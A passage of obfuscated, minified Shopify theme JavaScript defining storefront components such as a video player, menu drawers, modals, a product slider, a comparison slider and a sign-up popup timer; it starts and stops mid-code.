option',"data-timer-duration","3910lspXqV","updateShareUrl",'[id^="ModalClose-"]',"provinceEl","disconnect","label","product-recommendations","endedVideo","updateUrl","log","find","--sticky-atc-offset","src","checkATCScroll","fieldName",'button[name="next"]',"header-drawer","findIndex","SPACE","bundle-deals__media-item--disabled","66066KOWtrB","stepUp",".main-atc__label","inputRadios","name","nodeName","aria-current","requestAnimationFrame","setSlideVisibility","block","initVariants","updateURL","mainAtcBtn","offsetLeft","closest","preventDefault","visible","summary","comparePrices","documentElement","initOfferPrices","then","indexOf","string",'[id^="Details-"] summary',"plus","currentPageElement","checked",".header__icon--menu[aria-expanded=true]","history",'[name="add"]',"slideshow-component","4987020pZZlLL","input[checked]","#sticky-atc-","click",".slider-counter--total","currencySymbol","PAGEUP","button:not(.menu-drawer__close-menu-btn)","currentVariant","addEventListener","updateFormIds","play","[amount_saved]","amount_no_decimals_with_comma_separator","getVariantData",'[data-media-id="',"add","hideSpinner",".select__select","addListener","95954tVMpfv","overflow-hidden-","isSlideVisible","offsetHeight","unlockGifts","remove","internal-video--playing","989647XSgJUP","menu-drawer","product-form-","keydown",".popup-modal__dismiss-btn","cross-site","validateValue",".grid__item","modalClosed","variantData","main-atc-price-","POST","createElement","sticky-atc-footer-spacer","amount",".product-form__input","selectedId","mainDetailsToggle","deferred-media",".bundle-deals__product","non-existent","atcButtons","[compare_price]","method","moved","invalidFormatSrc","#product-form-","replaceState","closeAnimation",".slider-buttons","querySelectorAll","aria-hidden","ESCAPE","sticky-atc","customLabel",".header-wrapper","pointerType","max","scrollDestination","polite","#StickyAtcSubmit-","autoRotateSlides","removeChild","clearOptions","submenu-open",".sticky-atc__error","popup-overlay--active","sticky-atc-image-","video, model-viewer, iframe","1971ZuvNoN","updatePdpPrices","div","slider","nextButton","code","open","querySelector","from","apply","stickyAtcButton","prices","parentNode","matchMedia","mouse","option1","pauseVideos","productContainers","playSlideshow",'[id^="Slide-"]',".has-submenu","onFocusOut","fetchAvailability","focusOutHandling","pauseAllMedia",".bundle-deals__checkbox","length","initIds","background","matches",".main-product-atc",".sticky-atc-footer-spacer","tabindex","details[open]","StickyAtcVariantPicker-","selectedVariants","mediaItemImgs","autoplayButtonIsSetToPlay","isValid",'[type="radio"]',"variantChange",".main-atc-price-span-","productFormInput","catch","shopUrl","slideScrollPosition",".quantity-break","trim","updateMedia","firstChild","bind",".bundle-deals__media-item-img","data-search-value","secondarySelectSelector",'[type="application/json"]',"text/html","slideshow__autoplay--paused","728wtlqeS","getDate","popup-modal--active","paused","variantPickers","bundle-deals__product--deselected","openMenuDrawer","ProductSubmitButton-","addToCart","jsonData","contentWindow","define","notMain","END",'[id^="Slider-"]',"overflow-hidden","scrollTo","modal-dialog","secondarySelect","#ProductSubmitButton-",".sticky-atc__label","renderProductInfo","defaultValue",".quantity__button[name='plus']",'label[data-input="',"update","unshift","swatch","change","selectedOffer","sliderItemOffset","url",".variant-money-change","index",".template-popup","unavailable","handleCheckboxChange","productForm","updateVariantStatuses","isSecondary","clientWidth","mediaItemContainers","inputs","quantity-input",".select--small","show","includes","isIntersecting","focused","omit",".slider-counter__link","breakpoint","input--error","video",".main-atc__label__text","quantity","aria-live","parse","Inventory-","handleIntersection","fixedDiscount","pageTotalElement","setInputAvailability","floor","product-form","visibility","button","previous",".popup-modal__close","compare_price","(max-width: 990px)",".badge__percentage-saved","ARROWRIGHT","6076004ObHRtv","modal-opener","input","moneyFormat","updateMasterId","left","text","checkValidity","menu-opening",".sticky-atc__label__text","featured_media","scrollY","quantityGifts","NotAllowedError","available","15ImSnQQ","offer_","variantStrings","bottom","handleSelectChange",".quantity-break__selector-item","ARROWDOWN","&section_id=","data-provinces","closeButtonClick","Share-","stickyAtcBtnLabel",".comparison-slider__input","selectedQuantity","totalPages","currentPage",":checked",'input[type="radio"]:checked',"hideElement",".slideshow__slide",'source[type="application/x-mpegURL"]',"createInputs","initProvince","min","updateDisplayedPdpPrices","innerHTML","currentTarget",", #product-form-installment-","price-","step","focusin","basePrice","mainAtcButton","compareMode",".product-form__input__type",".bundle-deals__media-item-container","data-delay-seconds","media-gallery template video","pickup-availability","menu-open","dataset","skipNonExistent",".comparison-slider__overlay-under","data-delay-days","toFixed","provinceContainer","toggle","OPTION","section","0px","json","header","accessibilityStrings","aria-label","onVariantChange","parameters","compare_at_price","next_display_date","baseComparePrice","updatePickupAvailability","dispatchEvent","target","PAGEDOWN","prototype","aria-controls","soldOut","getItem","role","attachEvent","observer","showSpinner","selectedIndex","sliderItems",".footer","updateUnavailable","getElementById","price--on-sale","[price]","removeErrorMessage","atcErrorMsg","openedBy","comparePrice","focusout","scrollLeft","ended","QuantityBreaks","slider-counter__link--active","rtl","StickyAtcSubmitButton-","onSummaryClick","CountryProvinceSelector","setUnavailable",".quantity-break__variant-select",".sign-up-popup-overlay","true","data-test-mode","status","bindEvents","mousedown","0px 0px 400px 0px",".submenu-open","error","stringify","data-src","skipUnavailable","currentScript","appendChild","undefined","isRtl","validateQtyRules","#ProductModal-","prevValue",".comparison-slider__line","sliderItemsToShow","ltr","unobserve","?variant=","deferred-media, product-model","TAB","observe","sliderControlLinksArray",".slider-counter--current","offerPrices","complementary-products","localStorage","quantity-breaks-","forEach","noPlayBtn","changeEvent","setAttribute","stickyAtcBtnError","hide","variant-selects-","sticky-atc-price-","setAutoPlay","top","updateFormVariants","sliderFirstItemNode","pointerup","dropdown","scroll","handleChange","totalPrice","handleScrollBtn",".badge__money-saved","select",".slider__slide",", #ProductSubmitButton-","form","linkToSlide",".select","canplaythrough","onCloseButtonClick",'[id^="Deferred-Poster-"]',"waiting","nextElementSibling","activeElement","setItem","variant-selects","location","visibility-hidden","pills","reduce","input_","height","mainAtcBtnError","percentageLeft","prevButton","option","resetPages","labels","template","Shopify","firstElementChild","setSelectorByValue","application/json","map","setProperty","formVariants","toggleAddButton","promo-bar-data-","body","handleErrorMessage","footerSpacing","onButtonClick","unavailable_with_option",".quantity-break__compare-price","internalVideos","style","hasAttribute","isa","content","quantityUpdateUnsubscriber","originalSection","className","none","media-modal",'input[name="id"]',"isScrollBtn","removeAttribute","bundle-deals","source[data-src]",'input[name="quantity"]',"width","data-unavailable","postMessage",".main-atc-price","quantity-breaks","replace","Sku-","[value]","secondary-variant-select","round","pause","validFields","mouseover","isAfterScroll","totalComparePrice",".comparison-slider__overlay","setActiveMedia","loadContent","getTime","HOME","push","(prefers-reduced-motion: reduce)","autoPlayToggle","off","pauseVideo","modelViewerUI","options","initPages","applyStickyAtcError","getBoundingClientRect",'[id^="MediaGallery-',"parentElement","slidesPerPage","updateOptions","scrollBtn","playVideo","amount_no_decimals","closeSubmenu","shiftKey","initCountry","closeMenuDrawer","cors","sliderControlButtons","type","pdpPrices","sliderControlWrapper","mainAtcBtnLabel","product-model","application/","isRequired","scrollMultiplier","enableSliderLooping","keyup",".popup-modal__timer__minutes","hidden"];return _0x429a=function(){return _0x43a9bb},_0x429a()}class InternalVideo extends HTMLElement{constructor(){const _0x4f5795=_0x357148;if(super(),this[_0x4f5795(628)]=this[_0x4f5795(779)](".internal-video__play"),this.noPlayBtn=this[_0x4f5795(957)][_0x4f5795(1044)]===_0x4f5795(1011),this.loaded=!1,this[_0x4f5795(882)]=this.querySelector(_0x4f5795(882)),this[_0x4f5795(748)]=this[_0x4f5795(882)][_0x4f5795(779)](_0x4f5795(937)),this[_0x4f5795(748)]&&this.invalidFormatSrc[_0x4f5795(721)](),this[_0x4f5795(628)]&&this[_0x4f5795(628)][_0x4f5795(705)]("click",this[_0x4f5795(563)][_0x4f5795(822)](this)),this[_0x4f5795(882)]&&this[_0x4f5795(882)][_0x4f5795(705)](_0x4f5795(1001),this[_0x4f5795(651)].bind(this)),this.video[_0x4f5795(705)](_0x4f5795(479),this[_0x4f5795(987)].bind(this)),this[_0x4f5795(882)][_0x4f5795(705)](_0x4f5795(476),this[_0x4f5795(713)][_0x4f5795(822)](this)),this.video[_0x4f5795(705)](_0x4f5795(707),this[_0x4f5795(713)].bind(this)),this[_0x4f5795(957)][_0x4f5795(593)]===_0x4f5795(1011)&&"IntersectionObserver"in window){const _0x1d3240={root:null,rootMargin:"0px",threshold:.05};this.observer=new IntersectionObserver(this[_0x4f5795(888)][_0x4f5795(822)](this),_0x1d3240),this[_0x4f5795(986)][_0x4f5795(1036)](this)}}playVideo(){const _0x15a36d=_0x357148;this[_0x15a36d(882)][_0x15a36d(832)]?(!this[_0x15a36d(626)]&&(this.video.load(),this[_0x15a36d(626)]=!0),this[_0x15a36d(882)][_0x15a36d(707)](),this[_0x15a36d(594)].add(_0x15a36d(722)),this.playButton&&this[_0x15a36d(1044)]&&(this.playButton.style[_0x15a36d(894)]="hidden")):(this[_0x15a36d(882)][_0x15a36d(538)](),this[_0x15a36d(594)].remove(_0x15a36d(722)))}[_0x357148(651)](){const _0x4dcac2=_0x357148;this[_0x4dcac2(594)].remove(_0x4dcac2(722))}[_0x357148(713)](){const _0x13ae4d=_0x357148;this[_0x13ae4d(594)][_0x13ae4d(721)](_0x13ae4d(625))}[_0x357148(987)](){const _0xad6a50=_0x357148;this[_0xad6a50(594)][_0xad6a50(712)]("internal-video--loading")}handleIntersection(_0x30edab){const _0x4137af=_0x357148;_0x30edab[_0x4137af(1043)](_0x1835cc=>{const _0x5e0313=_0x4137af;if(_0x1835cc[_0x5e0313(876)]){for(let _0x1ef56f of this.video.querySelectorAll(_0x5e0313(526)))_0x1ef56f[_0x5e0313(1046)](_0x5e0313(656),_0x1ef56f[_0x5e0313(612)](_0x5e0313(1020))),_0x1ef56f[_0x5e0313(524)](_0x5e0313(1020));this.video.load();var _0x243145=this.video.play();_0x243145!==void 0&&_0x243145[_0x5e0313(815)](_0x2d5973=>{const _0x17d7ea=_0x5e0313;console[_0x17d7ea(653)]("catch"),_0x2d5973[_0x17d7ea(668)]===_0x17d7ea(915)&&(this.classList.remove(_0x17d7ea(722)),this[_0x17d7ea(628)]&&this[_0x17d7ea(1044)]&&(this[_0x17d7ea(628)][_0x17d7ea(513)][_0x17d7ea(894)]=_0x17d7ea(680)))}).then(()=>{const _0x5a9145=_0x5e0313;console[_0x5a9145(653)](_0x5a9145(685)),this[_0x5a9145(882)][_0x5a9145(707)]()}),this[_0x5e0313(986)][_0x5e0313(648)]()}})}}customElements[_0x357148(840)](_0x357148(616),InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x2144d0=_0x357148;super(),this.mainDetailsToggle=this[_0x2144d0(779)](_0x2144d0(617)),this[_0x2144d0(705)](_0x2144d0(580),this.onKeyUp[_0x2144d0(822)](this)),this[_0x2144d0(705)](_0x2144d0(999),this[_0x2144d0(793)][_0x2144d0(822)](this)),this[_0x2144d0(1014)]()}[_0x357148(1014)](){const _0x214226=_0x357148;this[_0x214226(753)]("summary")[_0x214226(1043)](_0x27e8b9=>_0x27e8b9.addEventListener(_0x214226(699),this[_0x214226(1006)][_0x214226(822)](this))),this[_0x214226(753)](_0x214226(703))[_0x214226(1043)](_0x5d78e7=>_0x5d78e7[_0x214226(705)](_0x214226(699),this[_0x214226(477)][_0x214226(822)](this)))}onKeyUp(_0x187cdb){const _0x384086=_0x357148;if(_0x187cdb[_0x384086(777)][_0x384086(621)]()!==_0x384086(755))return;const _0x3d48d7=_0x187cdb.target[_0x384086(678)](_0x384086(805));_0x3d48d7&&(_0x3d48d7===this[_0x384086(740)]?this[_0x384086(568)](_0x187cdb,this[_0x384086(740)][_0x384086(779)]("summary")):this[_0x384086(565)](_0x3d48d7))}[_0x357148(1006)](_0x50d5b9){const _0x5d37b3=_0x357148,_0x2829ca=_0x50d5b9[_0x5d37b3(943)],_0x521d3a=_0x2829ca[_0x5d37b3(784)],_0x232320=_0x521d3a[_0x5d37b3(678)](_0x5d37b3(792)),_0x5862e6=_0x521d3a[_0x5d37b3(514)](_0x5d37b3(778)),_0x55b359=window[_0x5d37b3(785)](_0x5d37b3(549));function _0x55fd0a(){const _0x2c56b4=_0x5d37b3;trapFocus(_0x2829ca[_0x2c56b4(480)],_0x521d3a.querySelector(_0x2c56b4(895))),_0x2829ca.nextElementSibling[_0x2c56b4(636)]("transitionend",_0x55fd0a)}_0x521d3a===this[_0x5d37b3(740)]?(_0x5862e6&&_0x50d5b9[_0x5d37b3(679)](),_0x5862e6?this[_0x5d37b3(568)](_0x50d5b9,_0x2829ca):this[_0x5d37b3(835)](_0x2829ca),window[_0x5d37b3(785)](_0x5d37b3(899))&&document.documentElement[_0x5d37b3(513)][_0x5d37b3(502)]("--viewport-height",window.innerHeight+"px")):setTimeout(()=>{const _0x5d6478=_0x5d37b3;_0x521d3a[_0x5d6478(594)].add("menu-opening"),_0x2829ca[_0x5d6478(1046)](_0x5d6478(600),!0),_0x232320&&_0x232320[_0x5d6478(594)][_0x5d6478(712)](_0x5d6478(767)),!_0x55b359||_0x55b359[_0x5d6478(801)]?_0x55fd0a():_0x2829ca[_0x5d6478(480)][_0x5d6478(705)]("transitionend",_0x55fd0a)},100)}[_0x357148(835)](_0x1cd399){const _0x51360d=_0x357148;setTimeout(()=>{const _0x30d8e0=_0x3c4a;this[_0x30d8e0(740)][_0x30d8e0(594)][_0x30d8e0(712)](_0x30d8e0(910))}),_0x1cd399[_0x51360d(1046)](_0x51360d(600),!0),trapFocus(this.mainDetailsToggle,_0x1cd399),document[_0x51360d(506)].classList[_0x51360d(712)](_0x51360d(717)+this.dataset[_0x51360d(880)])}[_0x357148(568)](_0x500d9f,_0x5e35d8=!1){const _0x544262=_0x357148;_0x500d9f!==void 0&&(this[_0x544262(740)][_0x544262(594)][_0x544262(721)](_0x544262(910)),this[_0x544262(740)][_0x544262(753)]("details")[_0x544262(1043)](_0x5a2037=>{const _0x45fa78=_0x544262;_0x5a2037.removeAttribute(_0x45fa78(778)),_0x5a2037.classList[_0x45fa78(721)](_0x45fa78(910))}),this[_0x544262(740)][_0x544262(753)](_0x544262(1017))[_0x544262(1043)](_0xe2bd19=>{const _0x3232b2=_0x544262;_0xe2bd19[_0x3232b2(594)][_0x3232b2(721)](_0x3232b2(767))}),document[_0x544262(506)][_0x544262(594)].remove(_0x544262(717)+this.dataset[_0x544262(880)]),removeTrapFocus(_0x5e35d8),this[_0x544262(751)](this[_0x544262(740)]))}onFocusOut(_0x3e06d0){setTimeout(()=>{const _0x43907b=_0x3c4a;this[_0x43907b(740)][_0x43907b(514)]("open")&&!this.mainDetailsToggle[_0x43907b(585)](document[_0x43907b(481)])&&this.closeMenuDrawer()})}[_0x357148(477)](_0x3a8ffe){const _0x4b0d44=_0x357148,_0x41ba5b=_0x3a8ffe[_0x4b0d44(943)][_0x4b0d44(678)](_0x4b0d44(617));this[_0x4b0d44(565)](_0x41ba5b)}[_0x357148(565)](_0x332ebf){const _0x44e65c=_0x357148,_0x257ed9=_0x332ebf[_0x44e65c(678)](_0x44e65c(1017));_0x257ed9&&_0x257ed9[_0x44e65c(594)][_0x44e65c(721)]("submenu-open"),_0x332ebf[_0x44e65c(594)][_0x44e65c(721)]("menu-opening"),_0x332ebf[_0x44e65c(779)](_0x44e65c(681))[_0x44e65c(1046)](_0x44e65c(600),!1),removeTrapFocus(_0x332ebf[_0x44e65c(779)](_0x44e65c(681))),this[_0x44e65c(751)](_0x332ebf)}[_0x357148(751)](_0x52d3ac){let _0x15b770;const _0x2ff118=_0x3893ce=>{const _0x48a96d=_0x3c4a;_0x15b770===void 0&&(_0x15b770=_0x3893ce),_0x3893ce-_0x15b770<400?window[_0x48a96d(671)](_0x2ff118):(_0x52d3ac[_0x48a96d(524)](_0x48a96d(778)),_0x52d3ac[_0x48a96d(678)]("details[open]")&&trapFocus(_0x52d3ac[_0x48a96d(678)](_0x48a96d(805)),_0x52d3ac[_0x48a96d(779)](_0x48a96d(681))))};window.requestAnimationFrame(_0x2ff118)}}customElements.define(_0x357148(724),MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x59d01f=_0x357148;super(),this[_0x59d01f(753)](".menu-drawer__close-menu-btn")[_0x59d01f(1043)](_0x531518=>_0x531518[_0x59d01f(705)](_0x59d01f(699),this[_0x59d01f(926)][_0x59d01f(822)](this)))}[_0x357148(835)](_0x716e5c){const _0x72edf3=_0x357148;this.header=this[_0x72edf3(968)]||document[_0x72edf3(779)](_0x72edf3(602)),this[_0x72edf3(633)]=this.borderOffset||this[_0x72edf3(678)](_0x72edf3(758))[_0x72edf3(594)][_0x72edf3(585)]("header-wrapper--border-bottom")?1:0,document[_0x72edf3(683)][_0x72edf3(513)][_0x72edf3(502)]("--header-bottom-position",parseInt(this[_0x72edf3(968)][_0x72edf3(557)]()[_0x72edf3(920)]-this.borderOffset)+"px"),this[_0x72edf3(968)][_0x72edf3(594)].add(_0x72edf3(956)),setTimeout(()=>{const _0x46cd68=_0x72edf3;this[_0x46cd68(740)][_0x46cd68(594)][_0x46cd68(712)](_0x46cd68(910))}),_0x716e5c.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,_0x716e5c),document.body[_0x72edf3(594)].add("overflow-hidden-"+this[_0x72edf3(957)][_0x72edf3(880)])}[_0x357148(568)](_0x9a737,_0x44beaa){const _0x535d19=_0x357148;super[_0x535d19(568)](_0x9a737,_0x44beaa),this[_0x535d19(968)][_0x535d19(594)][_0x535d19(721)](_0x535d19(956))}[_0x357148(926)](_0x4a679b){const _0x5781f1=_0x357148;this.closeMenuDrawer(_0x4a679b,this[_0x5781f1(740)][_0x5781f1(779)](_0x5781f1(681))),this.querySelector(_0x5781f1(692))[_0x5781f1(1046)](_0x5781f1(600),_0x5781f1(610))}}customElements[_0x357148(840)](_0x357148(660),HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x242425=_0x357148;super(),this.querySelector(_0x242425(646))[_0x242425(705)](_0x242425(699),this.hide[_0x242425(822)](this,!1)),this[_0x242425(705)](_0x242425(580),_0x2636c8=>{const _0x2bf1a0=_0x242425;_0x2636c8[_0x2bf1a0(777)][_0x2bf1a0(621)]()===_0x2bf1a0(755)&&this[_0x2bf1a0(1048)]()}),this.classList[_0x242425(585)](_0x242425(521))?this.addEventListener(_0x242425(463),_0x3d080d=>{const _0x4b7e73=_0x242425;_0x3d080d[_0x4b7e73(759)]===_0x4b7e73(786)&&!_0x3d080d[_0x4b7e73(978)].closest(_0x4b7e73(1034))&&this[_0x4b7e73(1048)]()}):this[_0x242425(705)]("click",_0x44c114=>{const _0x3e42cd=_0x242425;_0x44c114.target===this&&this[_0x3e42cd(1048)]()})}[_0x357148(640)](){const _0x59a75f=_0x357148;this[_0x59a75f(747)]||(this[_0x59a75f(747)]=!0,document.body[_0x59a75f(1023)](this))}show(_0x2dd680){const _0x267ed5=_0x357148;this[_0x267ed5(997)]=_0x2dd680;const _0x8fc4ef=this.querySelector(_0x267ed5(863));document[_0x267ed5(506)][_0x267ed5(594)][_0x267ed5(712)](_0x267ed5(844)),this.setAttribute(_0x267ed5(778),""),_0x8fc4ef&&_0x8fc4ef[_0x267ed5(545)](),trapFocus(this,this[_0x267ed5(779)]('[role="dialog"]')),window[_0x267ed5(796)]()}[_0x357148(1048)](){const _0x5fe1cd=_0x357148;document[_0x5fe1cd(506)][_0x5fe1cd(594)].remove(_0x5fe1cd(844)),document[_0x5fe1cd(506)][_0x5fe1cd(977)](new CustomEvent(_0x5fe1cd(731))),this[_0x5fe1cd(524)](_0x5fe1cd(778)),removeTrapFocus(this.openedBy),window[_0x5fe1cd(796)]()}}customElements[_0x357148(840)](_0x357148(846),ModalDialog);const searchResultsElem=_0x357148(506);class ModalOpener extends HTMLElement{constructor(){const _0x2e6bd5=_0x357148;super();const _0x5c9fd9=this[_0x2e6bd5(779)]("button:not(.internal-video__play, .internal-video__sound-btn)");_0x5c9fd9&&_0x5c9fd9[_0x2e6bd5(705)]("click",()=>{const _0x5b3540=_0x2e6bd5,_0x4e0e50=document[_0x5b3540(779)](this[_0x5b3540(612)](_0x5b3540(629)));_0x4e0e50&&_0x4e0e50[_0x5b3540(874)](_0x5c9fd9)})}}customElements[_0x357148(840)](_0x357148(903),ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0x2cf781=_0x357148;super();const _0x3f4703=this[_0x2cf781(779)](_0x2cf781(478));_0x3f4703&&_0x3f4703[_0x2cf781(705)](_0x2cf781(699),this[_0x2cf781(545)][_0x2cf781(822)](this))}loadContent(_0x571a8a=!0){const _0x35dd2d=_0x357148;if(window[_0x35dd2d(796)](),!this[_0x35dd2d(612)]("loaded")){const _0x294672=document[_0x35dd2d(735)](_0x35dd2d(774));_0x294672.appendChild(this[_0x35dd2d(779)](_0x35dd2d(496))[_0x35dd2d(516)][_0x35dd2d(498)].cloneNode(!0)),this.setAttribute(_0x35dd2d(626),!0);const _0x23f8c4=this[_0x35dd2d(1023)](_0x294672[_0x35dd2d(779)](_0x35dd2d(771)));_0x571a8a&&_0x23f8c4[_0x35dd2d(583)]()}}}customElements[_0x357148(840)](_0x357148(741),DeferredMedia);const defaultDirection=document.currentScript&&document[_0x357148(1022)][_0x357148(957)][_0x357148(1025)]==="true"?_0x357148(1004):_0x357148(1031),isRtl=defaultDirection===_0x357148(1004);class SliderComponent extends HTMLElement{constructor(){const _0x403f37=_0x357148;super(),this[_0x403f37(775)]=this.querySelector(_0x403f37(843)),this[_0x403f37(989)]=this.querySelectorAll('[id^="Slide-"]'),this[_0x403f37(579)]=!1,this[_0x403f37(690)]=this[_0x403f37(779)](_0x403f37(1038)),this[_0x403f37(890)]=this.querySelector(_0x403f37(700)),this[_0x403f37(492)]=this[_0x403f37(779)]('button[name="previous"]'),this.nextButton=this[_0x403f37(779)](_0x403f37(659)),this[_0x403f37(578)]=isRtl?-1:1,!(!this.slider||!this.nextButton||(this[_0x403f37(512)]=this.querySelectorAll(_0x403f37(616)),this[_0x403f37(788)]=this[_0x403f37(957)][_0x403f37(788)]==="true"&&this[_0x403f37(512)][_0x403f37(798)]>0,this[_0x403f37(555)](),new ResizeObserver(_0x36b19e=>this.initPages())[_0x403f37(1036)](this[_0x403f37(775)]),this[_0x403f37(775)][_0x403f37(705)](_0x403f37(465),this[_0x403f37(854)][_0x403f37(822)](this)),this[_0x403f37(492)].addEventListener(_0x403f37(699),this.onButtonClick.bind(this)),this[_0x403f37(776)][_0x403f37(705)]("click",this[_0x403f37(509)][_0x403f37(822)](this)),this.sliderControlWrapper=this[_0x403f37(779)](".slider-buttons"),!this[_0x403f37(573)]||!this[_0x403f37(573)][_0x403f37(779)](_0x403f37(879))))&&(this[_0x403f37(462)]=this.slider[_0x403f37(779)](_0x403f37(471)),this.sliderControlLinksArray=Array[_0x403f37(780)](this.sliderControlWrapper.querySelectorAll(_0x403f37(879))),this[_0x403f37(1037)][_0x403f37(1043)](_0x11da16=>_0x11da16[_0x403f37(705)]("click",this[_0x403f37(474)][_0x403f37(822)](this))))}[_0x357148(555)](){const _0x1b782b=_0x357148;if(this[_0x1b782b(1030)]=Array[_0x1b782b(780)](this[_0x1b782b(989)])[_0x1b782b(619)](_0x2d1b2f=>_0x2d1b2f[_0x1b782b(869)]>0),this[_0x1b782b(1030)][_0x1b782b(798)]<2)return;const _0x3eb378=this[_0x1b782b(1030)][0][_0x1b782b(677)]*this.scrollMultiplier;this[_0x1b782b(859)]=this[_0x1b782b(1030)][1].offsetLeft*this[_0x1b782b(578)]-_0x3eb378,this.slidesPerPage=Math[_0x1b782b(892)]((this[_0x1b782b(775)].clientWidth-_0x3eb378)/this.sliderItemOffset),this[_0x1b782b(931)]=this.sliderItemsToShow[_0x1b782b(798)]-this[_0x1b782b(560)]+1,this[_0x1b782b(854)]()}[_0x357148(494)](){const _0x20d9ba=_0x357148;this[_0x20d9ba(989)]=this[_0x20d9ba(753)](_0x20d9ba(791)),this[_0x20d9ba(555)]()}[_0x357148(854)](){const _0x1f4976=_0x357148;if(!this[_0x1f4976(775)]||!this[_0x1f4976(776)])return;const _0x3c796e=this[_0x1f4976(932)];if(this.currentPage=Math.round(this[_0x1f4976(775)][_0x1f4976(1e3)]*this.scrollMultiplier/this[_0x1f4976(859)])+1,this[_0x1f4976(690)]&&this[_0x1f4976(890)]&&(this[_0x1f4976(690)][_0x1f4976(590)]=this[_0x1f4976(932)],this.pageTotalElement[_0x1f4976(590)]=this[_0x1f4976(931)]),this[_0x1f4976(932)]!=_0x3c796e&&this[_0x1f4976(977)](new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this[_0x1f4976(1030)][this.currentPage-1]}})),this[_0x1f4976(570)]=this[_0x1f4976(753)](".slider-counter__link"),this[_0x1f4976(570)][_0x1f4976(798)]>0){this[_0x1f4976(570)][_0x1f4976(1043)](_0x555ed0=>{const _0x358c18=_0x1f4976;_0x555ed0.classList[_0x358c18(721)](_0x358c18(1003)),_0x555ed0[_0x358c18(524)](_0x358c18(670))});const _0xbf3eb2=this[_0x1f4976(570)][this[_0x1f4976(932)]-1];_0xbf3eb2&&(_0xbf3eb2.classList.add(_0x1f4976(1003)),_0xbf3eb2.setAttribute("aria-current",!0))}const _0x111e17=this[_0x1f4976(989)][this.currentPage-1];this[_0x1f4976(788)]&&_0x111e17&&this[_0x1f4976(512)][_0x1f4976(1043)](_0x14143c=>{const _0x751f8e=_0x1f4976;_0x111e17.id!=_0x14143c[_0x751f8e(678)](_0x751f8e(791)).id&&_0x14143c.dataset[_0x751f8e(593)]!==_0x751f8e(1011)&&(_0x14143c[_0x751f8e(779)](_0x751f8e(882))[_0x751f8e(538)](),_0x14143c[_0x751f8e(594)].remove(_0x751f8e(722)))}),!this[_0x1f4976(579)]&&(this[_0x1f4976(718)](this[_0x1f4976(1030)][0])&&this[_0x1f4976(775)][_0x1f4976(1e3)]===0?this[_0x1f4976(492)][_0x1f4976(1046)]("disabled",_0x1f4976(630)):this[_0x1f4976(492)][_0x1f4976(524)]("disabled"),this.isSlideVisible(this.sliderItemsToShow[this[_0x1f4976(1030)][_0x1f4976(798)]-1],!0)?this.nextButton.setAttribute(_0x1f4976(630),_0x1f4976(630)):this[_0x1f4976(776)][_0x1f4976(524)](_0x1f4976(630)))}[_0x357148(718)](_0x321f4a,_0x28d3f0=!1,_0x2356c7=0,_0x27a55b=!1){const _0x107977=_0x357148,_0x1a6b44=_0x28d3f0?10:0,_0x23d2c2=_0x321f4a[_0x107977(677)]*this[_0x107977(578)]+_0x321f4a[_0x107977(869)],_0x31222e=_0x321f4a[_0x107977(677)]*this.scrollMultiplier,_0x4ce4c0=this[_0x107977(775)].scrollLeft*this[_0x107977(578)]-_0x1a6b44+_0x2356c7,_0x7813c5=this[_0x107977(775)].scrollLeft*this[_0x107977(578)]+this.slider[_0x107977(869)]+_0x1a6b44-_0x2356c7,_0x251d74=_0x23d2c2<=_0x7813c5,_0x19b375=_0x27a55b?_0x31222e>=_0x4ce4c0:!0;return _0x251d74&&_0x19b375}[_0x357148(509)](_0x2ea52d){const _0xdf093=_0x357148;_0x2ea52d.preventDefault();const _0x26b1b2=_0x2ea52d[_0xdf093(943)][_0xdf093(957)][_0xdf093(946)]||1,_0x2be0a9=this[_0xdf093(775)][_0xdf093(1e3)]*this[_0xdf093(578)];this[_0xdf093(817)]=_0x2ea52d[_0xdf093(943)].name===_0xdf093(591)?_0x2be0a9+_0x26b1b2*this[_0xdf093(859)]:_0x2be0a9-_0x26b1b2*this[_0xdf093(859)],this[_0xdf093(775)][_0xdf093(845)]({left:this[_0xdf093(817)]*this[_0xdf093(578)]})}linkToSlide(_0x20d520){const _0x117a6e=_0x357148;_0x20d520[_0x117a6e(679)]();const _0x3567b8=this[_0x117a6e(1037)][_0x117a6e(686)](_0x20d520[_0x117a6e(943)]),_0x3c458b=_0x3567b8+1-this[_0x117a6e(932)],_0x30b672=this[_0x117a6e(775)].scrollLeft*this[_0x117a6e(578)],_0x101eea=this[_0x117a6e(462)][_0x117a6e(869)],_0x43599d=_0x30b672+_0x101eea*_0x3c458b;this[_0x117a6e(775)].scrollTo({left:_0x43599d*this[_0x117a6e(578)]})}}customElements[_0x357148(840)]("slider-component",SliderComponent),window[_0x357148(705)]("DOMContentLoaded",function(){const _0x4321c9=_0x357148;document[_0x4321c9(753)](".comparison-slider").forEach(_0x1b1787=>{const _0x5274eb=_0x4321c9,_0x15bdaa=_0x1b1787[_0x5274eb(779)](_0x5274eb(543)),_0x33b812=_0x1b1787.querySelector(_0x5274eb(959)),_0x33f809=_0x1b1787.querySelector(_0x5274eb(1029));_0x1b1787[_0x5274eb(779)](_0x5274eb(929))[_0x5274eb(705)](_0x5274eb(904),_0x139809=>{const _0x2b5b31=_0x5274eb,_0x2888ee=_0x139809[_0x2b5b31(943)][_0x2b5b31(614)];_0x15bdaa[_0x2b5b31(513)][_0x2b5b31(528)]=_0x2888ee+"%",_0x33b812.style.width=100-_0x2888ee+"%",_0x33f809[_0x2b5b31(513)][_0x2b5b31(907)]=_0x2888ee+"%"})});const _0x23b3a2=document[_0x4321c9(779)](".sign-up-popup-modal");if(_0x23b3a2){let _0x4e04922=function(_0x4cb52e,_0x5b5434){const _0xd506b6=_0x4321c9;var _0x245014=new Date(_0x4cb52e);return _0x245014.setDate(_0x245014[_0xd506b6(830)]()+_0x5b5434),_0x245014},_0x19d7082=function(){setTimeout(function(){const _0x14ad93=_0x3c4a;_0x23b3a2[_0x14ad93(594)][_0x14ad93(712)](_0x14ad93(831)),_0xc2abb[_0x14ad93(594)][_0x14ad93(712)](_0x14ad93(769)),_0x13f8f52();const _0xd6ac85=_0x4e04922(_0x1f249e,parseInt(_0x34453b)),_0x30154e={next_display_date:_0xd6ac85,dismissed:!1};localStorage[_0x14ad93(482)](_0x3a999a,JSON[_0x14ad93(1019)](_0x30154e))},parseInt(_0x30ed5f)*1e3)},_0x13f8f52=function(){const 